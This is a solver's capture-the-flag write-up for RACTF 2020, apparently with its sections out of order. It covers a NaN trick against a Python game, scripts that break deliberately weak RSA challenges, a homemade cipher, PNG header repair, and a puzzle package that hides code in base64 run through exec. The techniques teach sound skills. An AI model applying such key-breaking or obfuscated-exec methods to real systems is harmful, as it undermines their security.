oOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoomOoOOOmoOOOOmOomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOo```I recognized this text when I first saw this as the programming language called COW, an esoteric programming language created in the 90's, I recognized it mostly because me and my friends used to joke about this kind of languages at uni, Now we only need to find an interpreter for this code, I used the one linked at the resources after a quick google search and run it on the code:

and we got our cow-scented flag.
**Resources:*** steghide: http://steghide.sourceforge.net/* COW programming language: https://esolangs.org/wiki/COW* COW interpreter: http://www.frank-buss.de/cow.html
## TeleportOne of our admins plays a strange game which can be accessed over TCP. He's been playing for a while but can't get the flag! See if you can help him out.
[teleport.py](https://files.ractf.co.uk/challenges/47/teleport.py)
**ractf{fl0at1ng_p01nt_15_h4rd}**
**Solution:** With the challenge we are given the following script in python 3:```python 3import math
x = 0.0z = 0.0flag_x = 10000000000000.0flag_z = 10000000000000.0print("Your player is at 0,0")print("The flag is at 10000000000000, 10000000000000")print("Enter your next position in the form x,y")print("You can move a maximum of 10 metres at a time")for _ in range(100): print(f"Current position: {x}, {z}") try: move = input("Enter next position(maximum distance of 10): ").split(",") new_x = float(move[0]) new_z = float(move[1]) except Exception: continue diff_x = new_x - x diff_z = new_z - z dist = math.sqrt(diff_x ** 2 + diff_z ** 2) if dist > 10: print("You moved too far") else: x = new_x z = new_z if x == 10000000000000 and z == 10000000000000: print("ractf{#####################}") break```And a server to connect which runs the same script with the flag uncensored:

This is the last challenge I solved in the misc. category and admittedly the challenge I spent most of my time on in the CTF.\We can assume by the script that we need to get to the specified position to get the flag, also we can assume that the script is written in python 3 so the input function does not evaluate the data given to it and regards it as a string.\When I first started working on it I tried writing a script which connect to the server and moves the player to the needed position, I quickly found out that there is a for loop with a range limited enough that you can't just move the player to that position 10 meters at a time. Then I tried looking for ways to make the script evaluate commands so that I can change the value of the player position or read the file from outside but those didn't work, after a while of trying everything I can and literally slamming my hands on the keyboard hoping something will work I noticed that in python 3 the input function return the string given simillar to how raw_input works in python 2, so the float function in the code gets a string as an input and returns a float value but how does it work, and more importantly which strings does it accepts and how they are parsed, after a google search I found in a stackoverflow question (linked below) the following table:
```val is_float(val) Note-------------------- ---------- --------------------------------"" False Blank string"127" True Passed stringTrue True Pure sweet Truth"True" False Vile contemptible lieFalse True So false it becomes true"123.456" True Decimal" -127 " True Spaces trimmed"\t\n12\r\n" True whitespace ignored"NaN" True Not a number"NaNanananaBATMAN" False I am Batman"-iNF" True Negative infinity"123.E4" True Exponential notation".1" True mantissa only"1,234" False Commas gtfou'\x30' True Unicode is fine."NULL" False Null is not special0x3fade True Hexadecimal"6e7777777777777" True Shrunk to infinity"1.797693e+308" True This is max value"infinity" True Same as inf"infinityandBEYOND" False Extra characters wreck it"12.34.56" False Only one dot allowedu'四' False Japanese '4' is not a float."#56" False Pound sign"56%" False Percent of what?"0E0" True Exponential, move dot 0 places0**0 True 0___0 Exponentiation"-5e-5" True Raise to a negative number"+1e1" True Plus is OK with exponent"+1e1^5" False Fancy exponent not interpreted"+1e1.3" False No decimals in exponent"-+1" False Make up your mind"(1)" False Parenthesis is bad```this tells us that we can give as an argument the string "NaN" and the function will return the value nan.\nan, which stands for not a number, is used in floating point arithmetic to specify that the value is undefined or unrepresentable (such with the case of zero divided by zero), this value is great for us because any arithmetic operation done on nan will result with the value of nan, and for any value x the comperison nan > x is alway false, so if we give as inputs NaN to the script we will get that the value of the variable dist is nan and so the comparison of dist > 10 will be always false and our values of x and z will be assigned with nan, in the next round we can simply give the server any value we want and because x and z are nan we will still get that dist is nan, when we try this on the server we get the following:

Looks like it works! now all we need is to try it on the target position:

and we have the flag.
**Resources:*** https://stackoverflow.com/questions/379906/how-do-i-parse-a-string-to-a-float-or-int
***# Cryptography
## Really Simple AlgorithmWe found a strange service running over TCP (my my, there do seem to be a lot of those as of late!). Connect to the service and see if you can't exploit it somehow.
**ractf{JustLikeInTheSimulations}**
**Solution:** We get with the challenge a server to connect to, when we connect we get the following from the server:

By the name of the challenge and the given parameters we can guess that we have a ciphertext (ct) that we need to decrypt using RSA, without going to details about the inner workings of this cipher RSA is a public key cipher, which means that there are two keys, one that is public which is used to encrypt data, and one that is private which is used to decrpyt data, obviously there is some sort of connection between the keys but it is hard to reveal the private key from the public keys (and in this case vice versa), specificly in RSA in order to find the private key we need to solve the integer factorazition problem, which is thought to be in NP/P (this is not important for the challenge), we will call our public key e and our private key d, they posses the following attribute - d multiply by e modulo the value of (p-1) * (q-1) which we will name from now phi, is equal to 1, we will call d the modular multiplicative inverse of e and e the modular multiplicative inverse of d, futhermore if we take a plaintext message pt and raise it to the power of d and then to the power of e modulo the value of p * q, which we will name n and will be commonly given to us insted of q and p, we will get pt again (to understand why it is needed to delve into modern algebra, if n is smaller to pt then obviously we will not get pt), now with that in mind we can talk about the cipher, encrpytion in this cipher is raising the plaintext pt to the power of the public key e mod the value of n, simillarly, decryption is raising the ciphertext to the power of d mod n, quick summary:

Now that we have a small grasp on the RSA cipher we can find the plaintext, for that we can simply calculate phi using p and q, calculate d the modular inverse of e for mod phi (there are simple algorithms to do that when phi is known) and raise the ct to the power of d all that mod n, granted we need to format the given data such that we get a string as an output but that is pretty much it, for that I wrote the following simple script:```python 3from Crypto.Util.number import inverse,long_to_bytes
p = 12833901728970171388678945507754676960570564187478915890756252680302258738572768425514697119116486522872735333269301121725837213919119361243570017244930827q = 8685010637106121107084047195118402409215842897698487264267433718477479354767404984745930968495304569653593363731183181235650228232448723433206649564699917e =65537ct = 104536221379218374559315812842898785543586172192529496741654945513979724836283541403985361204608773215458113360936324585410377792508450050738902701055214879301637084381595170577259571394944946964821278357275739836194297661039198189108160037106075575073288386809680879228538070908501318889611402074878681886350
n = p * qphi = (p - 1) * (q - 1)d = inverse(e,phi)plain = pow(ct,d,n)print(long_to_bytes(plain))```by running it we get:

and we have our flag
**Resources:*** RSA: https://en.wikipedia.org/wiki/RSA_(cryptosystem)* For further read about RSA (and better explanation): https://sbrilliant.org/wiki/rsa-encryption/
## Really Small Algorithm
Connect to the network service to get the flag.
**ractf{S0m3t1mesS1zeDoesM4773r}**
**Solution:** With this challenge we are given a server to connect to, when we connect we are greeted with the following:

in the last challenge I tried to explain how RSA works, this time I will try (and hopefully won't fail misearably) to exalain why RSA works, for that we need to talk about factors, factors are numbers which can be divided only by 1 and themself (we are only talking about whole numbers), we have discovered that there are infinitly many factors and that we can represent any number as the multiplication of factors, but, we havent discovered an efficient way to find out which factors make up a number, and some will even argue that there isn't an efficient way to do that (P vs. NP and all that), which means that if we take a big number, it will take days, months and even years to find out the factors which makes it, but, we have discovered efficient ways to find factors, so if I find 2 factors, which are favorably big, I multiply them and post the result on my feed to the public, it will take a lot of time for people to discover the factors that make up my number. But, and a big but, if they have a database of numbers and the factors that make them up they can easily find the factors for each numbers I will post, and as I explained before, if we can the factors we can easily calculate phi and consequently calculate d, the private key of RSA, and break the cipher, right now there are databases (listed below) with have the factors to all the numbers up to 60 digits (if I remember correctly), which is a lot but not enough to break modern RSA encryptions, but if we look at the challenge's parameters, we can see that n is awefully small, small enough that it most be in some databases, for that challenge I used factordb.com to search for factors:

as you can see factordb found for us the factors of the number n, and one of them was even 17, which means that if I would have wanted to write an algorithm which runs over all the primes to search for p and q it would have immidiatly discover them, now that we have the factors we can calculate phi, find d the modular multiplicative inverse of e, raise the ciphertext to the power of d, find the modulo n value of that and format to an ascii encoded string, for that we can use the script from the previous challenge with some modification:```python 3from Crypto.Util.number import long_to_bytes,inverse
p = 17q = 11975606908079261451371715080188349439393343105877798075871439319852479638749530929101540963005472358829378014711934013985329441057088121593182834280730529e = 65537ct = 201812836911230569004549742957505657715419035846501465630311814307044647468173357794916868400281495363481603543592404580970727227717003742106797111437347855
n = p*qphi = (p - 1) * (q - 1)d = inverse(e,phi)plain = pow(ct,d,n)print(long_to_bytes(plain))```by running that we get:

and we have our small-sized flag.
**Resouces:*** Integer factorazition problem: https://en.wikipedia.org/wiki/Integer_factorization* factordb: http://www.factordb.com/* Alpertron: https://www.alpertron.com.ar/ECM.HTM
## Really Speedy AlgorithmConnect to the network service to get the flag. The included template script may be of use.
[template.py](https://files.ractf.co.uk/challenges/5/template.py)
**ractf{F45t35tCryp70gr4ph3rAr0und}**
**Solution:** With the challenge we are given a server to connect, when we do that we get:

so we have another RSA challenge (makes sense by the title), in the previous two challenges I covered how RSA works and why it works, and we've seen some of the attributes that the parameters of RSA have and the connections beetwen them, now it's time to test our skills, the server gives as some simple simple challenges such as finding n with q,p given, and some harder challenges like decrypting a ct with q,p and e given. luckily there arent any challenges like the previous one which tasks us with finding primes (there is a package to do that but I think it will not work with the time limit at hand), so for that I wrote the following script which reads the given parameters and the objective, performs the steps needed and send the response back to server, for me the connection to the server was a bit spotty so I added a dirty try-catch statement so that the script will retry until some string with the format of the flag will be given by the server (I didn't use the tamplate):```python 3from pwn import *from Crypto.Util.number import inverse
def beautify_data(msg): return str(msg)[2:-1].replace("\\n",'\n').replace("\\t",'\t')
def connect(): s = remote(host, port) try: data = {} while 1: option = s.recvuntil("]") if "[:]" in str(option): param = beautify_data(s.recvuntil(': ')).split(" ")[-2][:-1] value = beautify_data(s.recvuntil("\n")).strip() data[param] = int(value) if "[?]" in str(option): objective = beautify_data(s.recvuntil(': ')).split(" ")[-2][:-1] params = list(data.keys()) if params == ['p','n'] and objective == 'q': q = data['n'] // data['p'] s.send(str(q) + "\n") elif params == ['p','phi','e','ct'] and objective == 'pt': q = data['phi'] // (data['p'] - 1) + 1 n = data['p'] * q d = inverse(data['e'], data['phi']) pt = pow(data['ct'],int(d),int(n)) s.send(str(pt) + "\n") elif params == ['q','n'] and objective == 'p': p = data['n'] // data['q'] print(p) s.send(str(p) + "\n") elif params == ['p','q'] and objective == 'n': n = data['p'] * data['q'] s.send(str(n) + "\n") elif params == ['p','q','e','pt'] and objective == 'ct': phi = (data['p'] - 1) * (data['q'] - 1) n = data['p'] * data['q'] ct = pow(data['pt'], data['e'], int(n)) s.send(str(ct) + "\n") elif params == ['p','q','e'] and objective == 'd': phi = (data['p'] - 1) * (data['q'] - 1) d = inverse(data['e'],phi) s.send(str(d) + "\n") elif params == ['p','q','d'] and objective == 'e': phi = (data['p'] - 1) * (data['q'] - 1) e = inverse(data['d'],phi) s.send(str(e) + "\n") data = {} print(objective) response = s.recv(100) print(beautify_data(response)) if 'ractf' in str(response): exit(0) except EOFError: connect()
host = '88.198.219.20'port = 23125connect()```as you can see all the challenges are like we've seen in previous challenges, I prefered to use pwntools' remote module instead of sockets as was recommended by the CTF team beacuse I'm more accustomed to it, by running the code we get:

and we have our lighting-fast flag.
## B007l3G CRYP70While doing a pentest of a company called MEGACORP's network, you find these numbers laying around on an FTP server:41 36 37 27 35 38 55 30 40 47 35 34 43 35 29 32 38 37 33 45 39 30 36 27 32 35 36 52 72 54 39 42 30 30 58 27 37 44 72 47 28 46 45 41 48 39 27 27 53 64 32 58 43 23 37 44 32 37 28 50 37 19 51 53 30 41 18 45 79 46 40 42 32 32 46 28 37 30 43 31 26 56 37 41 61 68 44 34 26 24 48 38 50 37 27 31 30 38 34 58 54 39 30 33 38 18 33 52 34 36 31 33 28 36 34 45 55 60 37 48 57 55 35 60 22 36 38 34. Through further analysis of the network, you also find a network service running. Can you piece this information together to find the flag?
**ractf{d0n7_r0ll_y0ur_0wn_cryp70}**
**Solution:** With the challenge we are given a server to connect to, when we connect we get the following:

I played for a while with the encryption and noticed three things, the first is that the ciphertext, which consists of 4 \* n numbers where n is the number of letters in the cipher text, changes even though the plaintext remains the same, which means that the specific numbers returned are of no importance to the decryption. The second thing and the most important thing is that the *sum* of the numbers is constant for every plaintext given, and when the message consists of one letter letter only the sum is equal to 255 minus the ascii order of the character, or equivalently the inverse of the order of the character in binary. The third thing is that appending two messeges results with a ciphertext twice the size, where the sum remains consistent with the previous attributes I mentioned, an example of this:

So with that in mind I wrote the following code which reads splits the ciphertext given with the challenge to numbers, sums every four succeeding number and find the inverse of the sum and the character with this ascii encoding:```python 3import re
cipher = "41 36 37 27 35 38 55 30 40 47 35 34 43 35 29 32 38 37 33 45 39 30 36 27 32 35 36 52 72 54 39 42 30 30 58 27 37 44 72 47 28 46 45 41 48 39 27 27 53 64 32 58 43 23 37 44 32 37 28 50 37 19 51 53 30 41 18 45 79 46 40 42 32 32 46 28 37 30 43 31 26 56 37 41 61 68 44 34 26 24 48 38 50 37 27 31 30 38 34 58 54 39 30 33 38 18 33 52 34 36 31 33 28 36 34 45 55 60 37 48 57 55 35 60 22 36 38 34"numbers = re.findall("[0-9]+",cipher)for i in range(0,len(numbers),4): value = 255 - sum([int(a) for a in numbers[i:i+4]]) print(chr(value), end='')print("")```by running it we get:

and we found our flag.
***
# Steg / Forensics
## Cut shortThis image refuses to open in anything, which is a bit odd. Open it for the flag!
[flag.png](https://files.ractf.co.uk/challenges/73/flag.png)
**ractf{1m4ge_t4mp3r1ng_ftw}**
**Solution:** With the challenge we are given a PNG image data which seems to be corrupted because we can't view it, so we need to find a way to fix the image. Fortunately, the format of PNG image data is quite easy to understand, this type of files mostly consists of the png file signature, which are the first 8 bytes of the file same across all PNG images used for detecting that the file is a PNG image, an IHDR chunk which specify the dimension of the image and a few other things, a lot of IDAT chunks which contains the actual compressed image data and in the end an IEND chunk which specify the end of the image, each chunks starts with the chunk size and end with the chunk crc32 code which helps detect data corruption in the chunk (we'll get to that next challenge), now if we look at the given image with an hex editor (I used HxD) we see the following:

We can see that there is an IEND chunk at the start of the image right after the file signature, which is wrong and makes image viewers neglect all the preceeding data, so we can delete this chunk, it starts in the eighth byte and ends in the 19th byte, after deleting this chunk we can try viewing the image again, by doing that we get:
and we have our flag.
**Resources:*** PNG format specification (long version): https://www.w3.org/TR/2003/REC-PNG-20031110/* PNG format specification (short version): http://www.libpng.org/pub/png/spec/1.2/PNG-Contents.html* HxD: https://mh-nexus.de/en/hxd/
## Dimensionless Loading
This PNG looks to be valid, but when we open it up nothing loads. Any ideas?
**ractf{m1ss1ng_n0_1s_r34l!!}**
[flag.png](https://files.ractf.co.uk/challenges/72/flag.png)
**Solution:** We once again get a PNG image with the challenge, and again it seems we can view it, so it is too corrupted, if we view the file in hex editor we see the following

I explained in the previous challenge the PNG image layout, whats important in our case is the IHDR chunk, this chunk is the first to appear in a PNG file right after the file signature and specify the dimension of the image and other metadata the image viewers can use to show the image, in the specification of the PNG file format we can see:

so we can infer that the width and height of the image are four bytes each an are the first attributes in the chunk, if we look again at the hexdump of the file we can see that this bytes are equal to zero, so the dimensions of the image are zero. Alternativly, we can use the tool pngcheck on linux and it will return that the image dimension are invalid, with them being 0x0, so we now know our problem but how we can fix it? unfortunatly the image width and height are only stored in the IHDR chunk, so we'll need to brute force our way, for that we need to talk about crc some more.\ As I explained in the previous challenge each chunk is preceeded by a crc code which check the integrity of the chunk, the algorithm itself for calculating the code, which is called Cyclic redundancy check, is not important at the moment but we should keep in mind that it does its job very well, and that we have a python module zlib implements it, so if we iterate over all the reasonable dimensions for the image, calculate the crc code for the chunk again and compare it to the code stored in the image, which in our case we can see in the hexdump that it is 0x5b8af030, we can hopefully find the correct dimension for the image, so I wrote the following script which roughly does what I described and prints the dimensions that match:
``` python 3 from zlib import crc32
data = open("corrupted.png",'rb').read() index = 12
ihdr = bytearray(data[index:index+17]) width_index = 7 height_index = 11
for x in range(1,2000): height = bytearray(x.to_bytes(2,'big')) for y in range(1,2000): width = bytearray(y.to_bytes(2,'big')) for i in range(len(height)): ihdr[height_index - i] = height[-i -1] for i in range(len(width)): ihdr[width_index - i] = width[-i -1] if hex(crc32(ihdr)) == '0x5b8af030': print("width: {} height: {}".format(width.hex(),height.hex())) for i in range(len(width)): ihdr[width_index - i] = bytearray(b'\x00')[0] ``` most of the code is just handling with bytearrays, running it will give us the following:

we can see that the script found only one match, which is great because the only thing left for us to do is replace the dimension in the image with this dimension and we hopefully done, the hexdump should look now like this (different in the second row):

and by trying to view the image again we get:

and we got the flag.
**Resources:*** PNG format specification (long version): https://www.w3.org/TR/2003/REC-PNG-20031110/* PNG format specification (short version): http://www.libpng.org/pub/png/spec/1.2/PNG-Contents.html* HxD: https://mh-nexus.de/en/hxd/ |
# **RACTF 2020**
RACTF is a student-run, extensible, open-source, capture-the-flag event.
In more human terms, we run a set of cyber-security challenges, of many different varieties, with many difficulty levels, for the sole purposes of having fun and learning new skills.
This is the ninth CTF I participated in and by far the best one, the challenges were great, funny and not too guessy, the framework was really good and stable (in other words not CTFd), and the CTF team were friendly and helpful.\In the end I finished most of the crypto, misc, osint and web challenges (I will add more when I'll have time) and ended up around 100th in the leaderboard (I played solo so it's not too shaby), this is my second writeup and hopefully more will come, if you have any comments, questions, or found any error (which I'm sure there are plenty of) please let me know. Thanks for reading!
***
# Table of Contents* [Miscellaneous](#Miscellaneous) - [Discord](#discord) - [Spentalkux](#spentalkux) - [pearl pearl pearl](#pearl-pearl-pearl) - [Reading Beetwen the Lines](#reading-between-the-lines) - [Mad CTF Disease](#mad-ctf-disease) - [Teleport](#teleport)* [Cryptography](#cryptography) - [Really Simple Algorithm](#really-simple-algorithm) - [Really Small Algorithm](#really-small-algorithm) - [Really Speedy Algorithm](#really-speedy-algorithm) - [B007l3G CRYP70](#b007l3g-cryp70)* [Steg / Forensics](#steg--forensics) - [Cut short](#cut-short) - [Dimensionless Loading](#dimensionless-loading)
***# Miscellaneous
## Discord(for the sake of completion)
Join our discord over at https://discord.gg/Rrhdvzn and see if you can find the flag somewhere.
**ractf{the_game_begins}**
**Solution:** the flag is pinned in #general channel in the discord server.
## Spentalkux Spentalkux ??
**ractf{My5t3r10u5_1nt3rf4c3?}**
**Solution:** We don't get a lot of information, but we can assume by the emojis that the challenge has something to do with python packages, if we serach for the word Spentalkux on google we can find this package:

I downloaded the package (linked below) and examined the files, in the package we can find the \_\_init\_\_.py file which has the following code:```pythonimport base64p="""aW1wb3J0IHRpbWUKCmdvX2F3YXlfbXNncyA9IFsiR29vZGJ5ZSBub3cuIiwgIlRoYXQncyB5b3VyIGN1ZSB0byBsZWF2ZSwgYnJvIiwgIkV4aXQgc3RhZ2UgbGVmdCwgcGFsIiwgIk9GRiBZT1UgUE9QLiIsICJZb3Uga25vdyB3aGF0IEkgaGF2ZW4ndCBnb3QgdGltZSBmb3IgdGhpcyIsICJGb3JraW5nIGFuZCBleGVjdXRpbmcgcm0gLXJmLiJdCgp0aW1lLnNsZWVwKDEpCnByaW50KCJIZWxsby4iKQp0aW1lLnNsZWVwKDIpCnByaW50KCJDYW4gSSBoZWxwIHlvdT8iKQp0aW1lLnNsZWVwKDIpCnByaW50KCJPaCwgeW91J3JlIGxvb2tpbmcgZm9yIHNvbWV0aGluZyB0byBkbyB3aXRoICp0aGF0Ki4iKQp0aW1lLnNsZWVwKDIpCnByaW50KCJNeSBjcmVhdG9yIGxlZnQgdGhpcyBiZWhpbmQgYnV0LCBJIHdvbmRlciB3aGF0IHRoZSBrZXkgaXM/IEkgZG9uJ3Qga25vdywgYnV0IGlmIEkgZGlkIEkgd291bGQgc2F5IGl0J3MgYWJvdXQgMTAgY2hhcmFjdGVycy4iKQp0aW1lLnNsZWVwKDQpCnByaW50KCJFbmpveSB0aGlzLiIpCnRpbWUuc2xlZXAoMSkKcHJpbnQoIlp0cHloLCBJcSBpaXInanQgdnJ0ZHR4YSBxenh3IGxodSdnbyBneGZwa3J3IHR6IHBja3YgYmMgeWJ0ZXZ5Li4uICpmZmlpZXlhbm8qLiBOZXcgY2lrbSBzZWthYiBndSB4dXggY3NrZml3Y2tyIGJzIHpmeW8gc2kgbGdtcGQ6Ly96dXBsdGZ2Zy5jencvbHhvL1FHdk0wc2E2IikKdGltZS5zbGVlcCg1KQpmb3IgaSBpbiBnb19hd2F5X21zZ3M6CiAgICB0aW1lLnNsZWVwKDMpCiAgICBwcmludChpKQp0aW1lLnNsZWVwKDAuNSk="""exec(base64.b64decode(p.encode("ascii")))```We can see that this massive block of seemingly random characters is encoded to ascii and then decoded to base64, a type of encoding which uses letter, numbers and symbols to represent a value, so I plugged the block of text to Cyberchef to decode the data and got the following script:
```pythonimport time
go_away_msgs = ["Goodbye now.", "That's your cue to leave, bro", "Exit stage left, pal", "OFF YOU POP.", "You know what I haven't got time for this", "Forking and executing rm -rf."]
time.sleep(1)print("Hello.")time.sleep(2)print("Can I help you?")time.sleep(2)print("Oh, you're looking for something to do with *that*.")time.sleep(2)print("My creator left this behind but, I wonder what the key is? I don't know, but if I did I would say it's about 10 characters.")time.sleep(4)print("Enjoy this.")time.sleep(1)print("Ztpyh, Iq iir'jt vrtdtxa qzxw lhu'go gxfpkrw tz pckv bc ybtevy... *ffiieyano*. New cikm sekab gu xux cskfiwckr bs zfyo si lgmpd://zupltfvg.czw/lxo/QGvM0sa6")time.sleep(5)for i in go_away_msgs: time.sleep(3) print(i)time.sleep(0.5)```I think I needed to import the package to a script and run it but oh well we still got the message, so we are given another unreadable text which we can assume is a ciphertext with a key of length 10 as the messages suggested, we can infer by the ciphertext that it's a Vigenere cipher beacuse the format of the text and the format of the url in the end suggests that the letters were substituted (and it is common to use Vigenere in CTF so it's an easy assumption), I first attempted to decrypt the url using Cyberchef with the assumption that it starts with https and got the substring of the key 'ental', and after trying to get other parts of the url decrpyted I noticed that the key is similar to the name of the package, so I used that as a key et voila:```Hello, If you're reading this you've managed to find my little... *interface*. The next stage of the challenge is over at https://pastebin.com/raw/BCiT0sp6```We got ourself the decrpyted message.\ In the messege is a url to some data hosted on pastebin, if you look at the site you'll see that the data consists of numbers from 1 to 9 and some uppercase letters, only from A to F (I will not show it here beacuse it's massive), I assumed that it was an hex encoding of something and by the sheer size of it I gueesed that it's also a file, so I used an hex editor and created a new file with the data and it turns out to be an PNG image file (you can check things like that using the file command in linux), the image is:

So we need to look back into the past... maybe there is an earlier version of this package (btw the binary below is decoded to _herring which I have no clue what it means), when we check the release history of the spentalkux package in pypi.org we can see that there is a 0.9 version of it, so I downloaded this package and again looked at the \_\_init\_\_.py file, it contains the following code:```pythonimport base64p="""aW1wb3J0IHRpbWUKCmdvX2F3YXlfbXNncyA9IFsiVGhpcyBpcyB0aGUgcGFydCB3aGVyZSB5b3UgKmxlYXZlKiwgYnJvLiIsICJMb29rLCBpZiB5b3UgZG9uJ3QgZ2V0IG91dHRhIGhlcmUgc29vbiBpbWEgcnVuIHJtIC1yZiBvbiB5YSIsICJJIGRvbid0IHdhbnQgeW91IGhlcmUuIEdPIEFXQVkuIiwgIkxlYXZlIG1lIGFsb25lIG5vdy4iLCAiR09PREJZRSEiLCAiSSB1c2VkIHRvIHdhbnQgeW91IGRlYWQgYnV0Li4uIiwgIm5vdyBJIG9ubHkgd2FudCB5b3UgZ29uZS4iXQoKdGltZS5zbGVlcCgxKQpwcmludCgiVXJnaC4gTm90IHlvdSBhZ2Fpbi4iKQp0aW1lLnNsZWVwKDIpCnByaW50KCJGaW5lLiBJJ2xsIHRlbGwgeW91IG1vcmUuIikKdGltZS5zbGVlcCgyKQpwcmludCgiLi4uIikKdGltZS5zbGVlcCgyKQpwcmludCgiQnV0LCBiZWluZyB0aGUgY2hhb3RpYyBldmlsIEkgYW0sIEknbSBub3QgZ2l2aW5nIGl0IHRvIHlvdSBpbiBwbGFpbnRleHQuIikKdGltZS5zbGVlcCg0KQpwcmludCgiRW5qb3kgdGhpcy4iKQp0aW1lLnNsZWVwKDEpCnByaW50KCJKQTJIR1NLQkpJNERTWjJXR1JBUzZLWlJMSktWRVlLRkpGQVdTT0NUTk5URkNLWlJGNUhUR1pSWEpWMkVLUVRHSlZUWFVPTFNJTVhXSTJLWU5WRVVDTkxJS041SEszUlRKQkhHSVFUQ001UkhJVlNRR0ozQzZNUkxKUlhYT1RKWUdNM1hPUlNJSk40RlVZVE5JVTRYQVVMR09OR0U2WUxKSlJBVVlPRExPWkVXV05DTklKV1dDTUpYT1ZURVFVTENKRkZFR1dEUEs1SEZVV1NMSTVJRk9RUlZLRldHVTVTWUpGMlZRVDNOTlVZRkdaMk1ORjRFVTVaWUpCSkVHT0NVTUpXWFVOM1lHVlNVUzQzUVBGWUdDV1NJS05MV0UyUllNTkFXUVpES05SVVRFVjJWTk5KREM0M1dHSlNGVTNMWExCVUZVM0NFTlpFV0dRM01HQkRYUzRTR0xBM0dNUzNMSUpDVUVWQ0NPTllTV09MVkxFWkVLWTNWTTRaRkVaUlFQQjJHQ1NUTUpaU0ZTU1RWUEJWRkFPTExNTlNEQ1RDUEs0WFdNVUtZT1JSREM0M0VHTlRGR1ZDSExCREZJNkJUS1ZWR01SMkdQQTNIS1NTSE5KU1VTUUtCSUUiKQp0aW1lLnNsZWVwKDUpCmZvciBpIGluIGdvX2F3YXlfbXNnczoKICAgIHRpbWUuc2xlZXAoMikKICAgIHByaW50KGkpCnRpbWUuc2xlZXAoMC41KQ=="""exec(base64.b64decode(p.encode("ascii")))```we again have a base64 encoded message, plugging it to Cyberchef gives us:
```pythonimport time
go_away_msgs = ["This is the part where you *leave*, bro.", "Look, if you don't get outta here soon ima run rm -rf on ya", "I don't want you here. GO AWAY.", "Leave me alone now.", "GOODBYE!", "I used to want you dead but...", "now I only want you gone."]
time.sleep(1)print("Urgh. Not you again.")time.sleep(2)print("Fine. I'll tell you more.")time.sleep(2)print("...")time.sleep(2)print("But, being the chaotic evil I am, I'm not giving it to you in plaintext.")time.sleep(4)print("Enjoy this.")time.sleep(1)print("JA2HGSKBJI4DSZ2WGRAS6KZRLJKVEYKFJFAWSOCTNNTFCKZRF5HTGZRXJV2EKQTGJVTXUOLSIMXWI2KYNVEUCNLIKN5HK3RTJBHGIQTCM5RHIVSQGJ3C6MRLJRXXOTJYGM3XORSIJN4FUYTNIU4XAULGONGE6YLJJRAUYODLOZEWWNCNIJWWCMJXOVTEQULCJFFEGWDPK5HFUWSLI5IFOQRVKFWGU5SYJF2VQT3NNUYFGZ2MNF4EU5ZYJBJEGOCUMJWXUN3YGVSUS43QPFYGCWSIKNLWE2RYMNAWQZDKNRUTEV2VNNJDC43WGJSFU3LXLBUFU3CENZEWGQ3MGBDXS4SGLA3GMS3LIJCUEVCCONYSWOLVLEZEKY3VM4ZFEZRQPB2GCSTMJZSFSSTVPBVFAOLLMNSDCTCPK4XWMUKYORRDC43EGNTFGVCHLBDFI6BTKVVGMR2GPA3HKSSHNJSUSQKBIE")time.sleep(5)for i in go_away_msgs: time.sleep(2) print(i)time.sleep(0.5)```
And we got another decrypted/decoded code, we can see that it consists only of letters and numbers, in the hope that this isn't some ciphertext I tried using base32 as it only uses letters and numbers (and too many letters to be hexadecimal), by doing so we get another code which consists of letters, numbers and symbols so we can safely assume that this is base64 again, and decoding the data from base64 we get...
```.....=.^.ÿíYQ.. .¼JGÐû_ÎÝþÌ´@_2.ý¬/Ý.y...RÎé÷.×An.íTý¯ÿo.£.<ß¼..¬Yna=¥.ì,æ¢,.ü.ò$àÀfk^î|t. ..¡cYd¡.X.P.;×"åÎ.m..¸±'..D/.nlûÇ..².©i.ÒY¸üp.].X¶YI.ÖËöu.°^.e.r.].ʱWéò¤.@S.ʾöæ6.Ë Ù.ôÆÖ..×X&ìc?Ù.wRÎ[÷Ð^Öõ±ÝßI1..<wR7Æ..®$hÞ ..```...yeah this doesn't look good, but without losing hope and checked if this is a file, so I downloaded the data and fortunately it is one, a gz compressed data file in fact:
[link to file](assets//files//Spentalkux.gz)
